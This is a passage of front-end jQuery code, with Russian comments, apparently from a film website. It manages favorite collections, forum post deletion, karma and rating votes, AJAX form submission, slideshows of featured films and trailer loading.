				$(this).dialog("close");
			}
		}]
	});
}

function fav_user_dialog_open() {
	//console.log('fav_user_dialog_open');

	// Создаем диалог
	fav_user_dialog_create();
	// Загружаем форму
	fav_user_dialog.dialog('open');

	var id = $(this).attr('obj_id');
	fav_user_load(id);

	return false;
}

// Загрузка списка избранного
function fav_user_load(id) {
	//	console.log('fav_user_load',id);
	fav_user_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/user/',
		dataType : 'json',
		data : {
			'id' : id
		},
		cache : false,
		success : function(json, status) {
			// навигация
			fav_user_dialog.html(json.content);
			$('.collection-fixed a', fav_user_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_user_dialog).click(load_public_collection);

		}
	});
	return false;
}

// Выбор коллекций своей ------------------------------------------
var is_fav_page = false;

function load_collection() {
	url = $(this).attr('href');

	if (is_fav_page) {
		load_url(url, true, load_collection_complete);
		if (fav_choice_dialog)
			fav_choice_dialog.dialog('close');
		return false;
	}
	return true;
}

// Добавление коллекции
function collection_add() {
	var name = $(".new_collection", fav_choice_dialog).val()

	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {
					url = '/favorite/collection/' + json.id + '/';
					if (fav_choice_dialog)
						fav_choice_dialog.dialog('close');
					if (is_fav_page) {
						load_url(url, true, load_collection_complete);
					} else {
						document.location = url;
					}

				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Добавление коллекции со страницы фильма
function collection_add1() {
	var name = $(".new_collection", fav_dialog).val()
	var film_id = $(".film_id", fav_dialog).val()
	if (name == '') {
		$("#denied_dialog_text").html("Укажите название коллекции");
		denied_dialog.dialog('open');
	} else {
		info_toolbox_show(ms_39);

		$.ajax({
			type : 'POST',
			url : "/favorite/collection/add/",
			dataType : 'json',
			data : {
				'name' : name
			},
			cache : false,
			success : function(json, status) {

				if (json.error) {
					$("#denied_dialog_text").html(json.error);
					denied_dialog.dialog('open');
				} else {
					fav_load(film_id);
				}
			},
			error : ajax_error,
			complete : ajax_complete
		});
	}
	return false;
}

// Сортировка коллекции
function collection_order_update(event, ui) {

	var new_order = []
	$.each($('.collection-sortable li', fav_choice_dialog), function(index, item) {
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();
	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/order/",
		dataType : 'json',
		data : {
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

var fav_choice_dialog = false;
// Создание окна диалога
function fav_choice_dialog_create() {
	if (fav_choice_dialog)
		return;
	fav_choice_dialog = $("<div id='fav_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,

		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function fav_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		fav_choice_dialog_create();
		// Загружаем форму
		fav_choice_dialog.dialog('open');
		fav_choice_load();
	}
	return false;
}

// Загрузка списка избранного
function fav_choice_load() {
	//console.log('fav_choice load',id);
	fav_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/fav/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			fav_choice_dialog.html(json.content);
			$('.collection-fixed a', fav_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', fav_choice_dialog).click(load_collection);

			// добавление коллекций
			$(".new_collection", fav_choice_dialog).css('heigth', '22px');
			$(".add_collection", fav_choice_dialog).button().click(collection_add);
			$(".new_collection_form", fav_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}


function delete_quality(){
	info_toolbox_show ("Удаление оповещения ... ");

	id = $(this).attr('obj_id');


	$.ajax({
		url: '/qualityreport/del/'+id+'/',
		dataType: 'json',
		data:{},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}



function delete_favorite(){
	info_toolbox_show ("Удаление из коллекции ... ");

	film_id = $(this).attr('obj_id');
	collection_id = $(this).attr('collection_id');

	console.log('delete_favorite',collection_id,film_id);

	$.ajax({
		type: 'POST',
		url: '/favorite/fav/del/',
		dataType: 'json',
		data:{'film_id':film_id,'collection_id':collection_id},
		cache: false,
		success:function(json, status) {
			if (json.error){
				open_alert(json.error,json.do_login);
			}else{
				$( '#film_'+film_id ).remove();
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});
	return false;
}


var season_choice_dialog = false;
// Создание окна диалога
function season_choice_dialog_create() {
	if (season_choice_dialog)
		return;
	season_choice_dialog = $("<div id='season_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		minHeight : 350,
		width : 440,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function season_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc21);
	} else {
		// Создаем диалог
		season_choice_dialog_create();
		// Загружаем форму
		season_choice_dialog.dialog('open');
		season_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function season_choice_load() {
	//console.log('season_choice load',id);
	season_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/season/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			season_choice_dialog.html(json.content);
			$('.collection-fixed a', season_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', season_choice_dialog).click(load_season);

			// добавление коллекций
			$(".new_collection", season_choice_dialog).css('heigth', '22px');
			$(".add_collection", season_choice_dialog).button().click(collection_add);
			$(".new_collection_form", season_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

// скрипты для форума
function getSelText() {//ok
	var txt = '';
	if (window.getSelection) {
		txt = window.getSelection();
	} else if (document.getSelection) {
		txt = document.getSelection();
	} else if (document.selection) {
		txt = document.selection.createRange().text;
	}
	return txt;
}

function addControl(str_class, str_pattern) {//ok

	//console.log('addControlButton', str_class,$('.'+str_class));

	$.each($('.' + str_class), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton(root, str_class, str_pattern) {//ok
	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);
		$(obj).append(text);
	});
}

function addControlButton2(root, str_class, str_pattern) {//ok
	console.log('addControlButton2') ;

	$.each($('.' + str_class, root), function(index, obj) {
		var obj_id = $(obj).attr('obj_id');
		console.log('obj_id', obj_id) ;
		var text = str_pattern.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);


		var obj_name = $(obj).attr('obj_name');
		console.log('obj_name', obj_name) ;
		var text = text.replace('{1}', obj_name);
		text = text.replace(/\{1\}/g, obj_id);


		$(obj).append(text);
	});
}


// markitup upgrade - работа со смайликами
function render_group_(id, group, from, to) {//ok - отрисовка для редактора
	var obj = $('#smilies_' + id).empty();
	$('#smilies_' + id + '_table td').css({
		'background-color' : '#ffffff',
		'border' : '0px'
	});
	$('#smilies_' + id + '_' + group).css({
		'background-color' : '#EEEEEE',
		'border' : '1px solid #3C78B5'
	});
	for ( I = from; I <= to; I++) {
		$('<a href="#" title=":smile' + I + ':" onclick="return render_smile_(\'' + id + '\',\'' + I + '\')"><img alt=":smile' + I + ':" src="' + MEDIA_URL + '/images/smiles/smile' + I + '.gif"/></a> ').appendTo(obj);
	}
	$('#smilies_id_message_text').css({
		'width' : '185px'
	});
	return false;
}

function render_smile_(id, emoticon_id) {//ok - отрисовка для редактора
	emoticon = ':smile' + emoticon_id + ':';
	$("#" + id).focus();
	$.markItUp({
		replaceWith : emoticon
	});
	return false;
}

(function($) {//???хз - отрисовка для редактора
	$.fn.serializeJSON = function() {
		var json = {};
		jQuery.map($(this).serializeArray(), function(n, i) {
			json[n['name']] = n['value'];
		});
		return json;
	};
})(jQuery);

(function($) {//ok
	$.fn.serializeObject = function() {
		var o = {};
		var a = this.serializeArray();
		$.each(a, function() {
			if (o[this.name] !== undefined) {
				if (!o[this.name].push) {
					o[this.name] = [o[this.name]];
				}
				o[this.name].push(this.value || '');
			} else {
				o[this.name] = this.value || '';
			}
		});
		return o;
	};
})(jQuery);

function ajaxEditFormInit() {//ok
	if (typeof init_generic_comment === 'function') {
		init_generic_comment()
	}
	sendForm = $("#sendForm");
	sendForm.submit(ajaxEditFormSubmit);
	$('input', sendForm).add('textarea', sendForm).add('select', sendForm).addClass("text ui-widget-content ui-corner-all");

	if ( typeof BUTTON_TITLE == 'undefined')
		BUTTON_TITLE = ms_26_1;
	if ( typeof SHOW_REFRESH == 'undefined')
		SHOW_REFRESH = true;

	var buttonpane = $('<div class="buttonpane"></div>').appendTo("#form_wrapper").css('width', '99%');
	if (SHOW_REFRESH) {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '620px');
		$("<button>" + ms_26 + "</button>").appendTo(buttonpane).click(ajaxEditFormReset).button({
			icons : {
				primary : 'ui-icon-refresh'
			}
		});
	} else {
		$("<button>" + BUTTON_TITLE + "</button>").appendTo(buttonpane).click(ajaxEditFormSubmit).button({
			icons : {
				primary : 'ui-icon-plus'
			}
		}).css('width', '99%');
	}

	$('<div class="clear"></div>').appendTo("#form_wrapper");

	$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + ms_3 + '"></span>').insertAfter('input.required').insertAfter('select.required');

	if ( typeof mySettings !== 'undefined') {
		$(".markitup", sendForm).markItUp(mySettings);

		$(".markItUpEditor", sendForm).css({
			'font-size' : '14px'
		});

		$(".markitup", sendForm).each(function(index, obj) {
			render_group_(obj.id, 1, 1, 24);
			$("#preview_" + obj.id).click(function() {
				$(obj.id).preview();
				return false;
			});
		});
	}

	captcha_refresh_init();

}

function ajaxEditFormReset() {//ok
	sendForm = $("#sendForm");
	$('.errors', sendForm).removeClass('errors');
	$('.errorlist', sendForm).remove();
	sendForm[0].reset();
}

function ajaxEditFormSubmit() {//ok
	sendForm = $("#sendForm");

	var action = sendForm.attr('action');
	$(".buttonpane button").button("option", "disabled", true);

	//validation
	var valid = true;
	$(".required", sendForm).each(function(index, field) {
		var wrap = $('#' + $(field).attr('name') + '-wrapper');
		wrap.removeClass('errors');
		$('.errorlist', wrap).remove();
		if (!$(field).val()) {
			if (valid) {// активируем выделяем первое поле
				field.focus();
			}

			valid = false;
			if (wrap.length) {
				wrap.addClass('errors').remove('.errorlist').prepend('<ul class="errorlist"><li>' + ms_3 + '</li></ul>');
			}
		}
	});
	if (valid) {
		var data = sendForm.serializeJSON();
		$.ajax({
			type : 'POST',
			url : action,
			dataType : 'json',
			data : data,
			cache : false,
			success : function(json, status) {
				if (json.status == 'ok') {
					$('#form_wrapper').html('<div class="margin"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + ms_ok + '</strong></p></div></div>');


					// если мультипост удаляю сначала. чтобы конфликтов с ид не было
					if (json.multipost_id) {
						$('#po_'+json.multipost_id).remove();
					}

					// если тербуется дорисовать элемент на страницу
					if (json.add_content !== null) {
						if (Object.keys(json.add_content).length > 0) {
							// перерисовка формы
							$('#form_wrapper').html(json.content);
							// инициализация кнопок
							ajaxEditFormInit();
							sendForm = $("#sendForm");

							$.each(json.add_content, function(key, value) {
								// добавляем элемент и проводим инициализацию кнопок если нужно
								allowed_controls($(value).appendTo('#' + key).effect("highlight", {}, 1500));
							});
						}
					}

					if (json.redirect_to) {
						document.location = json.redirect_to;
					}


				} else if (json.status == 'error') {
					$('#form_wrapper').html('<div class="ui-widget"><div class="ui-state-highlight ui-corner-all"><p><span class="ui-icon ui-icon-info"></span><strong>' + json.error + '</strong></p></div></div>');
					if (json.redirect_to) {
						document.location.href = json.redirect_to;
					}

				} else {
					// перерисовка формы
					$('#form_wrapper').html(json.content);
					// инициализация кнопок
					ajaxEditFormInit();
					sendForm = $("#sendForm");
					// Проверка целосности данных - исправляем глюки при при отправке
					var valid = false;
					if (Object.keys(json.form_data).length > 0) {
						valid = true;
						$.each(json.form_data, function(key, value) {
							if (data[key] != value) {
								// Данные неправильняе. Восстанавливаем правильняе данные для поля
								if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
									valid = false;
									$("#id_" + key).val(data[key]);
								}
							}
						});
					} else {
						// Поддтверждения данных не получено, восстанавливаем все кроме капчи.
						$.each(data, function(key, value) {
							if ($.inArray(key, ['captcha0', 'captcha1']) === -1) {
								$("#id_" + key).val(value);
							}
						});
					}
					if (!valid) {
						if (json.status !== 'invalid') {
							$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms_5 + '</li></ul>');
						}
						$('.errorlist', sendForm).effect("highlight", {}, 500);
					} // Проверка целосности данных
				}

			},
			error : function(xhr, str) {

				//console.log('ajax error %s: %s %s', xhr.status, xhr.statusText, str);
				if (xhr.status == 200) {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + '</li><li>' + ms5 + '</li></ul>');
				} else {
					$('.field-wrapper:first', sendForm).prepend('<ul class="errorlist"><li>' + ms_4 + ' <code>' + xhr.status + '-' + xhr.statusText + '</code></li><li>' + ms_5 + '</li></ul>');
				}
				$('.errorlist', sendForm).effect("highlight", {}, 500);
				$(".buttonpane button").button("option", "disabled", false);

			},
			complete : function() {//а тут ничего из предложенных параметров не берем :)
				$(".buttonpane button").button("option", "disabled", false);
			}
		});

	} else {
		$('.errorlist', sendForm).effect("highlight", {}, 500);
		$(".buttonpane button").button("option", "disabled", false);
	}
	return false;
}

function info_toolbox_alert(text) {//ok
	//console.log('info_toolbox_alert',text );
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show(0);

	setTimeout(function() {
		// Повторный показ, возможно окно закрыто в ajax_complete
		$('.info_toolbox').show(0).fadeOut(5000);
	}, 100);
}

function info_toolbox_show(text) {//ok
	$('.info_toolbox strong').html(text);
	$('.info_toolbox').show();
}

function info_toolbox_hide() {//ok
	$('.info_toolbox').hide();
}

function ajax_error(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	$("#denied_dialog_text").html(ms_error);
	denied_dialog.dialog('open');
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_alert(xhr, str) {//ok
	console.warn('ajax error %s: %s %s', xhr.status, xhr.statusText, str);

	info_toolbox_alert(ms_alert);
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function ajax_complete() {//ok
	info_toolbox_hide();
	if (container & 'removeClass' in container)
		container.removeClass('loading');
}

function toggle_info(id) {//ok
	//console.log(id)
	obj = $('#' + id).toggleClass('hidden');
	obj = $('#p' + id).toggleClass('nav-pointer_open').toggleClass('nav-pointer_close');
}

function tag_update(id) {//ok
	//console.log('tag_update',id);

	$.ajax({
		url : '/film/tag/update/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			$('#tag_' + id).remove();
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function tag_del(id) {//ok
	//console.log('tag_del',id);

	$.ajax({
		url : '/film/tag/del/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#tag_' + id).remove();
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});

	return false;
}

function karma_update(user_id, karma) {//ok
	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : user_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('.karma_' + user_id).html("Karma:<font color='#090'>+" + json.karmaGood + "</font> / <font color='#900'>-" + json.karmaBad + "</font>");
			}
		},
		error : function(json, status) {
			open_alert(ms_error);
		}
	});
	return false;
}

function init_raiting(type, parameter, id, average, votes) {//ok
	var container = $('#raiting_' + parameter + '_' + id);

	//console.log(type, parameter, id, average, votes, container);

	if (votes == 0) {
		var title = ms_27_2;
		var width = 0;
	} else if (parameter == 'film' && votes < 10) {
		var title = ms_27_1;
		var width = 0;
	} else {
		var title = ms_27 + average + ms_17 + votes;
		var width = Math.round(average * 10);
	}

	//console.log(title);

	var list = $('<ul class="' + type + '"><li class="current-rating" style="width:' + width + '%;"></li></ul>').appendTo(container);

	for ( i = 1; i <= 10; i++) {

		var title1 = title + ".\n " + mr_ + i;
		var item = $('<a class="star-' + i + '" title ="' + title1 + '">' + i + '</a>').click(function() {

			container.addClass('loading');
			var vote = $(this).html();
			$.ajax({
				url : '/vote/update/' + parameter + '/' + id + '/' + vote + '/',
				dataType : 'json',
				data : {},
				cache : false,
				success : function(json, status) {
					container.removeClass('loading');
					if (json.error) {
						open_alert(json.error, json.do_login);
					} else {

						// console.log('/vote/update/',json);

						var rate = Math.round(json.current.average * 10);

						container.attr('title', '' + json.current.average + ms_17 + json.current.votes);
						container.find('li').hide(1);
						container.find('.current-rating').show().animate({
							width : '0%'
						}, 1).animate({
							width : '' + rate + '%'
						});
						container.find('li').show(1000);
						if ($('#user_vote').length > 0) {
							$('#user_vote').html(ms_15 + '<b>' + json.vote + '</b>.');
							$('#user_vote1').html(ms_16);
							if (json.current.votes > 9) {
								$('#rating_votes').html(json.current.votes + ms_18);
								$('#rating').html(json.current.average).show();
							}
						}
					}
				},
				error : function(json, status) {
					container.removeClass('loading');
					open_alert(ms_error);
				}
			});
			return false;
		});
		var item1 = $('<li></li>').appendTo(list);
		item.appendTo(item1);
	}

}

// lightBox for video scenes
var lb_options = {
	fixedNavigation : false,
	imageLoading : MEDIA_URL + "images/lightbox-ico-loading.gif",
	imageBtnPrev : MEDIA_URL + "images/lightbox-btn-prev.gif",
	imageBtnNext : MEDIA_URL + "images/lightbox-btn-next.gif",
	imageBtnClose : MEDIA_URL + "images/lightbox-btn-close.gif",
	imageBlank : MEDIA_URL + "images/lightbox-blank.gif",
	txtImage : ms_28,
	txtOf : ms_29
};

// сортировка строк таблицы
function sortable_sort() {//ok
	var rec = Array();
	var rel = $(this).attr('rel');

	// определяем направление сортировки
	if ($(this).hasClass('ascending')) {
		var desk = true;
	} else {
		var desk = false;
	}

	$('.sortable').removeClass('descending ascending');

	// определяем по какому параметру сортировать + запоминаем сам объект
	$.each($('.ordering').children('div'), function(index, obj) {
		var value = parseFloat($(obj).attr(rel));
		rec[index] = {
			'value' : value,
			'obj' : obj
		};
	});

	// Пузырьковая сортировка
	for (var i = 0; i < rec.length; i++) {
		for (var j = rec.length - 1; j > i; j--) {
			if (rec[j - 1].value > rec[j].value) {
				x = rec[j - 1];
				rec[j - 1] = rec[j];
				rec[j] = x;
			}
		}
	}

	// учет направления и отрисовка стрелочек
	if (desk) {
		rec = rec.reverse();
		$(this).addClass('descending');
	} else {
		$(this).addClass('ascending');
	}

	// удаляем элементы из DOM.
	$('.ordering').children('div').detach();
	// добавляем в отсортированном порядке
	$.each(rec, function(index, value) {
		$(value.obj).appendTo($('.ordering'));
	});

}

function to_confirm_delete(id) {//ok
	$('#del_' + id).hide();
	$('#confirm_delete_' + id).show();
	return false;
}

function confirmed_delete(id) {//ok
	info_toolbox_show(ms_40);
	//console.log('confirmed_delete', id);
	$('#po_' + id).animate({
		opacity : 0.1
	}, 200);
	$.ajax({
		url : '/forum/del_post/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#po_' + id).stop(true, false).remove();
				if (json.topic_id) {
					if ($('.pt_' + json.topic_id).length == 0) {
						$('#to_' + json.topic_id).remove();
					}
				}
			}
		},
		error : function(json, status) {
			info_toolbox_hide();

			$('#del_' + id).show();
			$('#confirm_delete_' + id).hide();
			$('#po_' + id).show();
			open_alert(ms_error);
		},
		complete : ajax_complete
	});
	return false;
}

function canceled_delete(id) {//ok
	$('#del_' + id).show();
	$('#confirm_delete_' + id).hide();
	return false;
}



///////////////// top week slydesshow /////////////////
var top_week_timer = null;
var top_week_films = [];
var top_week_count = 0;
var top_week_current = -1;
var top_week_box1 = null;
var top_week_box2 = null;

function top_week_stop() {//ok
	window.clearInterval(top_week_timer);
}

function top_week_render(obj) {//ok
	res = "<div class='top_week' title='" + obj.name + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<div class='top_week_wrap'>" + "<a href='" + obj.url + "' target='_blank' ><big><b>" + obj.name + "</b></big></a><br/><br/>" + "<p class='genre_list'><b> " + ms_19 + "</b>:" + obj.genre + "</p>" + "<p class='genre_list'><b> " + ms_20 + "</b>:" + obj.actor + "</p>" + "<p class='justify'>" + obj.announce + "</p></div>" + "<div style='margin-left:160px;'>" + "<a href='" + obj.url + "' target='_blank'><em class='download-button float_right'>" + ms_21 + "</em></a>";

	if (obj.date_release != '')
		res = res + "<div class='date'><small>" + ms_22 + ":</small> " + obj.date_release + "</div></div>";
	return res;
}

function top_week_init() {//ok
	if (top_week_box1 == null) {
		top_week_count = top_week_films.length;
		if (top_week_count > 0) {
			top_week_current++;

			//			console.log('top_week_init %s of %s',top_week_current, top_week_count);

			$('#top_week').css('height', '250px').html('');
			top_week_box1 = $('<div></div>').appendTo($('#top_week')).hide();
			top_week_box2 = $('<div></div>').appendTo($('#top_week')).html(top_week_render(top_week_films[top_week_current]));
		}
	}
	//start rotation
	top_week_start();
}

function top_week_start() {
	if (top_week_count > 1) {
		top_week_timer = window.setInterval(function() {
			top_week_next();
		}, 5000);
	}
}

function top_week_next() {
	top_week_current++;
	if (top_week_current >= top_week_count)
		top_week_current = 0;

	//	console.log('top_week_next %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

function top_week_prev() {
	top_week_current--;
	if (top_week_current < 0)
		top_week_current = top_week_count - 1;

	//	console.log('top_week_prev %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

///////////////// coming soon slydesshow /////////////////
var coming_soon_timer = null;
var coming_soon_films = [];
var coming_soon_count = 0;
var coming_soon_current = 0;
var coming_soon_box1 = null;
var coming_soon_box2 = null;

function coming_soon_stop() {//ok
	window.clearInterval(coming_soon_timer);
}

function coming_soon_render(obj) {//ok
	if (obj.img){
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "</div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}else{
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}
	
	if (obj.date_release)
		res = res + "<div class='date'>" + ms_22 + ": " + obj.date_release + "</div>";
	res = res + "<div class='genre'>" + obj.genre + "</div>" + "<a href='" + obj.url + "#quality_report' target='_blank'>" + ms_23 + "</a></div>";

	return res;
}

function coming_soon_init() {//ok
	//init
	if (coming_soon_box1 == null) {
		coming_soon_count = coming_soon_films.length;
		if (coming_soon_count > 0) {

			console.log('coming_soon init timer for %s items',coming_soon_count);

			$('#coming_soon').css('height', '320px').html('');
			coming_soon_box1 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).hide();
			coming_soon_box2 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');
			coming_soon_current++;
		}
	}

	//start rotation
	if (coming_soon_count > 1) {
		if (coming_soon_films[coming_soon_current]){
			coming_soon_timer = window.setInterval(function() {
				coming_soon_box1.html(coming_soon_box2.html()).show().slideUp('slow');
				coming_soon_box2.hide().html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');
				coming_soon_current++;
				if (coming_soon_current >= coming_soon_count) {
					coming_soon_current = 0;
				}
			}, 5000);
		}

	}
}

function hyphen_words(text) {//ok
	var Hyphen = "\u00AD";

	var re1 = new RegExp("(" + PatX + ")(" + PatA + PatA + ")", "ig");
	var re2 = new RegExp("(" + PatV + ")(" + PatV + PatA + ")", "ig");
	var re3 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatV + ")", "ig");
	var re4 = new RegExp("(" + PatN + PatV + ")(" + PatN + PatV + ")", "ig");
	var re5 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatN + PatV + ")", "ig");
	var re6 = new RegExp("(" + PatV + PatN + PatN + ")(" + PatN + PatN + PatV + ")", "ig");

	text = text.replace(re1, "$1" + Hyphen + "$2");
	text = text.replace(re2, "$1" + Hyphen + "$2");
	text = text.replace(re3, "$1" + Hyphen + "$2");
	text = text.replace(re4, "$1" + Hyphen + "$2");
	text = text.replace(re5, "$1" + Hyphen + "$2");
	text = text.replace(re6, "$1" + Hyphen + "$2");
	return text;
}

function reviev_karma_update() {//ok
	var container = $(this);

	container.addClass('loading');
	var url = '/review/karma/';
	var review_id = container.attr('review_id');
	var karma = container.attr('karma');

	$.ajax({
		url : url,
		dataType : 'json',
		type : 'POST',
		data : {
			'review_id' : review_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#karmaGood-' + review_id).html(json.karmaGood);
				$('#karmaBad-' + review_id).html(json.karmaBad);
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}



function reviev_spoiler_update() {//ok
	var res = confirm(ms_24);
	if (res == false) {
		return false;
	}

	var container = $(this);
	container.addClass('loading');
	var url = container.attr('href');

	$.ajax({
		url : url,
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				open_alert(ms_25);
				container.parent().hide();
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}

function copyToClipboard(content) {//ok
	if (window.clipboardData && window.clipboardData.setData) {
		window.clipboardData.setData("Text", content);
		return true;
	} else {
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		} catch (e) {
			return false;
		}

		var clipboard = Components.classes["@mozilla.org/widget/clipboard;1"].getService();
		if (clipboard) {
			clipboard = clipboard.QueryInterface(Components.interfaces.nsIClipboard);
		}

		var transferable = Components.classes["@mozilla.org/widget/transferable;1"].createInstance();
		if (transferable) {
			transferable = transferable.QueryInterface(Components.interfaces.nsITransferable);
		}

		if (clipboard && transferable) {
			// тип передаваемых данных transferable.addDataFlavor("text/unicode");
			var textObj = new Object();
			var textObj = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			if (textObj) {
				textObj.data = content;
				// Упаковываем данные в контейнер
				transferable.setTransferData("text/unicode", textObj, content.length * 2);
				var clipid = Components.interfaces.nsIClipboard;
				clipboard.setData(transferable, null, clipid.kGlobalClipboard);

				return true;
			}
		}

		return false;
	}
}

function load_trailer_first(id){

	console.log('load_trailer_first',id);
	var url = $('#video-' + id).attr('href');
	var html = '<a  onclick="return load_trailer('+id+')" href="'+url+'"><div class="render_kinopoisk_first" title="Загрузить плеер"><em>►</em></div>';
	$('#player-' + id).html(html).css('height', '350px');
	return false;
}

function load_trailer(id) {//ok
	// if this trailer loaded - pass
	if ($('#object-' + id).length == 0) {

		$('.complaints').hide();
		$('#complaints-' + id).show();

		$('#tabs1 .video').addClass('video-wrap').removeClass('video');

		$('#tabs1 .video-wrap .player').html('').css('height', 'auto');
		$('#tabs1 .video-wrap').css('height', 'auto').css('padding-bottom', '0');

		var url = $('#video-' + id).attr('video');

		console.log('load_trailer',id, kinopoisk_id, url);

